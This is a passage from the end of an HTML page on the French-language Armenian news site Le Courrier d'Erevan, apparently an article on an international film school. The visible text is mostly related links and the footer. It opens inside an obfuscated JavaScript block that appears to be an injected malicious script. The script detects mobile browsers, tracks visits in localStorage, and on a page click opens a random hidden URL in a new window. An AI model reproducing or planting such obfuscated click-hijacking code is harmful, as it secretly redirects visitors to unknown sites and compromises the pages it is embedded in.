)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Farts-et-culture%2Flecole-internationale-du-nouveau-cinema-en-armenie-moteur&amp;title=L%E2%80%99%C3%89cole%20internationale%20du%20Nouveau%20cin%C3%A9ma%20en%20Arm%C3%A9nie%2C%20%20%20%C2%AB%20moteur%20%21%20%C2%BB"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-3a2fbc75b08c6dfbb6dccb34b933e139">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/concert-caritatif-a-paris-pour-les-ecoles-chretiennes-d-orient"><img src="https://courrier.am/sites/default/files/styles/530x350/public/screenshot_5_4.png?itok=IjNHSlQq" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/concert-caritatif-a-paris-pour-les-ecoles-chretiennes-d-orient">Concert caritatif à Paris pour les écoles chrétiennes d’Orient</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/-journees-portes-ouvertes-au-musee-ararat"><img src="https://courrier.am/sites/default/files/styles/530x350/public/592461706_865944222625925_1381697876508512709_n.jpg?itok=xCuknf0t" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-journees-portes-ouvertes-au-musee-ararat">« Journées portes ouvertes » au musée ARARAT</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/de-fils-en-filature-relancer-la-filiere-laine-armenienne-a-l-heure-de-la-blockchain-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image6.png?itok=yMV5Y4HX" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/de-fils-en-filature-relancer-la-filiere-laine-armenienne-a-l-heure-de-la-blockchain-">De fils, en filature, relancer la filière laine arménienne à l’heure de la blockchain, </a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-unesco-a-adopte-une-resolution-initiee-par-l-armenie-sur-l-utilisation-des-technologies-nouvelles-et-emergentes-pour-la-protection-du-patrimoine-culturel"><img src="https://courrier.am/sites/default/files/styles/530x350/public/unesco_0.jpg?itok=lh-xQOxe" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-unesco-a-adopte-une-resolution-initiee-par-l-armenie-sur-l-utilisation-des-technologies-nouvelles-et-emergentes-pour-la-protection-du-patrimoine-culturel">L&#039;UNESCO a adopté une résolution initiée par l&#039;Arménie sur l&#039;utilisation des technologies nouvelles et émergentes pour la protection du patrimoine culturel</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco"><img src="https://courrier.am/sites/default/files/styles/530x350/public/logoen.png?itok=ktL98EKH" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco">Succès diplomatique pour Bakou : l’Azerbaïdjan intègre le comité de l’UNESCO</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/copie_de_5_1.jpg?itok=v0I2V6Pe" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-">Histoire tissée, comment le décodage de la symbolique arménienne fait revivre l’art du tapis traditionnel </a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-95b9abb60ff34d1de192be1535079f14">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian"><img src="https://courrier.am/sites/default/files/styles/530x350/public/around_armenia_2025_11_24_002270_1.png?itok=sJazcsEi" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian">Montrer l’Arménie à la France, la mission d’Alexis Pazoumian</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations"><img src="https://courrier.am/sites/default/files/styles/530x350/public/616224923_122292454760202685_3990471002223992594_n.jpg?itok=nE5O1xTb" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image1.png?itok=Ja-0TVg5" width="360" height="238" alt="" title="Carte des manifestations. Source : ISW" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/5b186a57-0f0e-4f7e-8a51-9cfde9d87424.jpg?itok=u5Pmb13Y" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-">Quatre prisonniers de guerre retenus à Bakou relachés </a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/arts-et-culture/lecole-internationale-du-nouveau-cinema-en-armenie-moteur" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-lsYeTRKEN3xq6mug49uI51h_xtFg91mhTqY4jSIcr44" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"L\u2019\u00c9cole internationale du Nouveau cin\u00e9ma en Arm\u00e9nie,   \u00ab moteur ! \u00bb",url:"https:\/\/courrier.am\/fr\/arts-et-culture\/lecole-internationale-du-nouveau-cinema-en-armenie-moteur"},
{title:"L\u2019\u00c9cole internationale du Nouveau cin\u00e9ma en Arm\u00e9nie,   \u00ab moteur ! \u00bb",url:"https:\/\/courrier.am\/fr\/arts-et-culture\/lecole-internationale-du-nouveau-cinema-en-armenie-moteur"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>